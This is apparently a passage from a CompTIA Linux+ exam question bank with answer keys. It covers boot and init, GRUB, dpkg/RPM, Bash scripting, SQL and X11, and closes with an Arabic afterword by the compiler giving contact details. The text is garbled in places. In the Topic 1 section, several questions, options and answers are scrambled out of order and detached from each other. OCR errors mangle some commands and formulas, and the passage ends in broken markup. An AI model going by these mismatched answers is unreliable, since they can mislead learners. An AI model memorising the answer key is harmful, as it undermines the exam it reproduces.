D. Device vendor identification

E. Ethernet MAC address

Answer: A, B, D

#### Question: 11

Which of the following commands brings a system running SysV init into a state in which it is safe to perform maintenance tasks? (Choose TWO correct answers.)

A. shutdown -R 1 now B. shutdown -single now C. init 1 D. telinit 1 E. runlevel 1

Answer: C, D

#### **Question: 12**

What is the first program that is usually started, at boot time, by the Linux kernel when using SysV init?

A. /lib/init.so B. /sbin/init C. /etc/rc.d/rcinit D. /proc/sys/kernel/init E. /boot/init



**Answer: B** 

#### Question: 13

Which command will display messages from the kernel that were output during the normal boot sequence?

Answer: dmesg, /bin/dmesg

#### Question: 14

Which of the following commands will write a message to the terminals of all logged in users?

A. bcast

B. mesg

C. print

D. wall

E. yell

**Answer: D** 

#### **Question: 15**

Which of the following kernel parameters instructs the kernel to suppress most boot messages?

A. silent

B. verbose=0

C. nomesg

D. quiet

**Answer: D** 

#### **Question: 16**

Which of the following options for the kernel's command line changes the systemd boot target to rescue.target instead of the default target?

A. systemd.target=rescue.target

B. systemd.runlevel=rescue.target

C. systemd.service=rescue.target

D. systemd.default=rescue.target

E. systemd.unit=rescue.target

**Answer: E** 

#### **Question: 17**

After modifying GNU GRUB's configuration file, which command must be run for the changes to take effect?



A. kill -HUP \$(pidof grub) B. grub-install C. grub D. No action is required

**Answer: D** 

#### **Question: 18**

Which of the following commands is used to update the list of available packages when using dpkg based package management?

A. apt-get update

B. apt-get upgrade

C. apt-cache update

D. apt-get refresh

E. apt-cache upgrade

**Answer: A** 

#### **Question: 19**

Which of the following commands lists the dependencies of a given dpkg package?

A. apt-cache depends-on package

B. apt-cache dependencies package

C. apt-cache depends package

D. apt-cache requires package

**Answer: C** 

#### **Question: 20**

Which of the following options is used in a GRUB Legacy configuration file to define the amount of time that the GRUB menu will be shown to the user?

A. hidemenu

B. splash

C. timeout

D. showmenu

Answer: C

#### **Question: 21**

What can the Logical Volume Manager (LVM) be used for? (Choose THREE correct answers.)

A. To create RAID 9 arrays.

B. To dynamically change the size of logical volumes.



- C. To encrypt logical volumes.
- D. To create snapshots.
- E. To dynamically create or delete logical volumes.

Answer: B, D, E

#### **Question: 22**

Which of the following commands updates the linker cache of shared libraries?

A. mkcache

B. soconfig

C. mkldconfig

D. Iddconfig

E. Idconfig

**Answer: E** 

#### **Question: 23**

Which of the following commands lists all currently installed packages when using RPM package management?

A. yum --query --all B. yum -- list --installed C. rpm --query --all

D. rpm -- list -installed

**Answer: C** 

#### **Question: 24**

Which of the following commands can be used to download the RPM package kernel without installing it?

A. yum download --no-install kernel

B. yumdownloader kernel

C. rpm --download --package kernel

D. rpmdownload kernel

**Answer: B** 

#### **Question: 25**

When using rpm --verify to check files created during the installation of RPM packages, which of the following information is taken into consideration? (Choose THREE correct answers.)

A. Timestamps B. MD5 checksums C. Inodes D. File sizes



E. GnuPG signatures

Answer: A, B, D

#### **Question: 26**

Which of the following is correct when talking about mount points?

A. Every existing directory can be used as a mount point.

- B. Only empty directories can be used as a mount point.
- C. Directories need to have the SetUID flag set to be used as a mount point.
- D. Files within a directory are deleted when the directory is used as a mount point.

**Answer: A** 

#### **Question: 27**

Which function key is used to start Safe Mode in Windows NT?

A. F10 **B.F8** C. F6 D. Windows NT does not support Safe Mode

**Answer: D** 

#### **Question: 28**

Which of the following environment variables overrides or extends the list of directories holding shared libraries?

A. LD LOAD PATH B. LD\_LIB\_PATH C. LD LIBRARY PATH D. LD\_SHARE\_PATH E. LD\_RUN\_PATH

**Answer: C** 

#### **Question: 29**

Which world-writable directory should be placed on a separate partition in order to prevent users from being able to fill up the / filesystem? (Specify the full path to the directory.)

> Answer: /tmp, tmp, /var/tmp, /tmp/, /var/tmp/

**Question: 30** 



**CompTIA** Linux + Exam CompTIA\_LX0-104

Page No | 2

## **Product Questions: 120**

### **Version: 7.0**

Topic 1, Shells, Scripting and Data Management

#### **Question: 1**

What is true regarding the statement beginning with #! that is found in the first line of a script?

A. It prevents the script from being executed until the ! is removed.

B. It specifies the path and the arguments of the interpreter used to run the script.

C. It is a comment that is ignored by the script.

D. It specifies the character encoding of the script.

**Answer: B** 

#### **Question: 2**

Which Bash option prevents a user from accidentally overwriting a file with a ">"?

A. set -o safe B. set -o noglob C. set -o noclobber D. set -o append E. set -o nooverwrite

**Answer: C** 

#### **Question: 3**

Which of the following commands prints the exit value of the most recently executed program in Bash?

A. echo \$? B. echo \$# C. echo \$exit D. echo \$status E. echo \$&

**Answer: A** 

#### **Question: 4**

What word will complete an if statement in bash such as the following: if  $[-x$  "\$file" ]; then echo \$file \_\_\_



# 71

#### **Question: 9**

Which of the following are operators used for comparisons by the test command? (Choose TWO correct answers.)

www.Certificationking.com

Which of the following commands are used to manage the environment and shell variables within a shell process?

B. init C. reset D. set E. tset

A. export

Answer: A, D

**Answer: C** 

**Answer: B** 

**Question: 7** 

(Please provide the missing word only)

A. SELECT (name, address) FROM contacts; B. SELECT (name address) FROM contacts; C. SELECT name, address FROM contacts; D. SELECT name address FROM contacts;

(Please specify the missing word using lower\\_case letters only.)

Which of the following configuration files should be modified to globally set shell variables for all users?

**Question: 5** 

**Question: 6** 

A. /etc/bashrc

B. /etc/profile

C. ~/.bash\_profile

D. /etc/.bashrc

**Question: 8** 

(Choose TWO correct answers.)

Page No | 3

Answer: fi

**Answer: set** 

What word is missing from the following SQL statement? update tablename \_\_\_\_ fieldname='value' where id=909;

Which of the following SQL statements will select the fields name and address from the contacts table?

A. equals  $B =$  $C. -is$  $D. -eq$ E. null

Answer: B, D

#### **Question: 10**

Which of the following commands creates a function in Bash that outputs the sum of two numbers?

A. function sumitup { echo  $\frac{\xi(\xi_1 + \xi_2)}{\xi_1 + \xi_2}$  ; } B. command sumitup { echo  $\frac{\xi(\xi_1 + \xi_2)}{\xi_1 + \xi_2}$  ; } C. function sumitup { echo  $$1 + $2 ;$  } D. method sumitup { echo  $$1 + $2 ;$  }

E. command sumitup { echo  $$1 + $2 ;$  }

**Answer: A** 

#### **Question: 11**

What output will the following command sequence produce? echo '1 2 3 4 5 6' | while read a b c; do echo result: \$c \$b \$a; done

A. result: 3 4 5 6 2 1 B. result: 123456 C. result: 6 5 4 D. result: 654321 E. result: 3 2 1

**Answer: A** 

#### **Question: 12**

When the command echo \$? outputs 1, which of the following statements are true?

A. It is the process ID of the echo command.

B. It is the process ID of the current shell.

C. It is the exit value of the command executed immediately before echo.

D. It is the exit value of the echo command.

#### **Answer: C**

#### **Question: 13**

What word is missing from the following SQL statement? insert into tablename \_\_\_\_\_\_\_(909, 'text'); (Please specify the missing word using lower-case letters only.)


## **Answer: VALUES,** values

## **Question: 14**

Which command makes the shell variable named VARIABLE visible to subshells?

A. export \$VARIABLE **B. export VARIABLE** C. set \$VARIABLE D. set VARIABLE E. env VARIABLE

**Answer: B** 

#### **Question: 15**

What output will the command seq 10 produce?

A. A continuous stream of numbers increasing in increments of 10 until stopped.

- B. The numbers 1 through 10 with one number per line.
- C. The numbers 0 through 9 with one number per line.
- D. The number 10 to standard output.

**Answer: B** 

## Question: 16

By default, the contents of which directory will be copied to a new user's home directory when the account is created by passing the -m option to the useradd command? (Specify the full path to the directory.)

> Answer: /etc/skel, /etc/skel/

## **Question: 17**

What word is missing from the following SQL statement? \_ count(\*) from tablename; (Please specify the missing word using lower-case letters only.)

**Answer: select** 

#### **Question: 18**

Which of the following files, when existing, affect the behavior of the Bash shell? (Choose TWO correct answers.)

A. ~/.bashconf B. ~/.bashrc C. ~/.bashdefaults

D. ~/.bash\_etc



E. ~/.bash\_profile

Answer: B, E

## After issuing:

**Question: 19** 

function myfunction { echo \$1 \$2 ; } in Bash, which output does: myfunction A B C Produce?

A.AB B.ABC C. A C D.BC E. C B A

**Answer: A** 

## **Question: 20**

Which of the following commands puts the output of the command date into the shell variable mydate?

A. mydate="\$(date)" B. mydate="exec date" C. mydate="\$((date))" D. mydate="date" E. mydate="\${date}"

**Answer: A** 

#### Topic 2, User Interfaces and Desktops

**Question: 21** 

What is the purpose of the sticky keys feature in X?

A. To assist users who have difficulty holding down multiple keys at once.

B. To prevent repeated input of a single character if the key is held down.

C. To ignore brief keystrokes according to a specified time limit.

D. To repeat the input of a single character.

**Answer: A** 

## **Question: 22**

On a machine running several X servers, how are the different instances of the X11 server identified?



#### Page No | 7

- A. By a fixed UUID that is defined in the X11 configuration file.
- B. By a unique IPv6 address from the fe80::/64 subnet.
- C. By the name of the user that runs the X server like x11:bob.

D. By a device name like /dev/X11/xservers/1.

E. By a display name like:1.

**Answer: E** 

## Question: 23

What is the purpose of the xhost program?

A. Grant or revoke access to a X11 session.

- B. Install all packages and video drivers required to run X11 on a host.
- C. Start the X11 server and announce its availability within the local network.
- D. Send informational messages to all users logged into a host using X11.
- E. Display the MOTD and other important information when a user logs in via X11.

**Answer: A** 

## **Question: 24**

What of the following statements is true regarding a display manager?

A. A display manager handles remote X11 logins only and has no purpose on a system that is not attached to a network.

B. The display manager is configured in the X11 configuration file xorg.conf.

C. There is only one display manager X11DM that must be started on all systems running X11.

D. After system startup, the display manager handles the login of a user.

E. Without a display manager, no graphical programs can be run.

**Answer: D** 

#### **Question: 25**

How is a display manager started?

A. It is started by a user using the command startx.

B. It is started like any other system service by the init system.

C. It is started by inetd when a remote hosts connects to the X11 port.

D. It is started automatically when a X11 user logs in to the system console.

**Answer: B** 

#### **Question: 26**

What is the default name of the configuration file for the Xorg X11 server? (Specify the file name only without any path.)



Answer: xorg.conf

#### **Question: 27**

Which of the following commands shows the current color depth of the X Server?

A. xcd B. xcdepth C. xwininfo D. xcolordepth E. cat/etc/X11

**Answer: C** 

## **Question: 28**

For accessibility assistance, which of the following programs is an on-screen keyboard?

A. xkb B. atkb C. GOK D. xOSK

**Answer: C** 

## **Question: 29**

What is the name of the simple graphical login manager that comes with a vanilla X11 installation? (Specify ONLY the command without any path or parameters.)

Answer: xdm

## **Question: 30**

Which of the following are tasks handled by a display manager like XDM or KDM? (Choose TWO correct answers.)

A. Start and prepare the desktop environment for the user.

- B. Configure additional devices like new monitors or projectors when they are attached.
- C. Handle the login of a user.
- D. Lock the screen when the user was inactive for a configurable amount of time.
- E. Create an X11 configuration file for the current graphic devices and monitors.

Answer: A, C

#### Topic 3, Administrative Tasks

## **Question: 31**

Which of the following commands can modify or set the password expiration for a user? (Choose TWO correct answers.)



# الخاتمة

الحمد لله سبحانه وتعالى الذى قدر لنا التوفيق والنجاح فى كتابة هذا الكتاب ، فقد حاولت جاهداً لتلخيص منهاج ( Comptia +Linux) مجا قد يفيد باحثى الأمن السايبراني بعد مشـوار طـويل من البحث والتلخيص ليشرق هذا الكتاب إلى النور والذى سيتبعه سـلاسـل مـتـكـامـلـة. وهـنـا ـهـب الملاحـظـة مـن الـقـارئ الـعـزيـز بـأنـنـى تعمدت وضع بعض الأوامر أو الشرح باللغة الانكليزية لضرورتها لباحثى الأمن السايبرانى ولأنها جزء لا يتجزأ من هذا العلم.

وإن كـان اللهّ تـعـالى قـد وفـقـنـا في كـتـابـة هـذا الـبـحـث فـإنـنـا نـعـتـبر ذلـك مكافأة من اللهّ تعالى تعويضًا منه عما بذلناه فيه من جهد وتفكير. وقد كان ذلك هدفنا منذ البداية ونتشرف أننا وصلنا إليه.

وكما ذكرت سابقاً بأن الكتاب يخضع لرخصة المشاع الإبداعية ولكن السلاسل التى ستصدر في المستقبل ستحتاج إلى جهد ووقت لذلك من أراد أن يقـوم بـالتبرع جـزء مـن المال لـقـاء هـذا الـكـتـاب والكتب الأخرى التى ستصدر الرجاء التواصل عبر البريد الالكتروني.

Email : [anwaryousef@protonmail.com](mailto:anwaryousef@protonmail.com) Facebook : anwar.yousef.509 Twitter: @AnwarYousef7 Linkedin: anwar-yousef-8802b4130



 $\begin{array}{|c|c|c|}\hline \rule{0pt}{12pt}\quad \quad & \text{if} \quad \quad & \text{if} \quad \quad & \$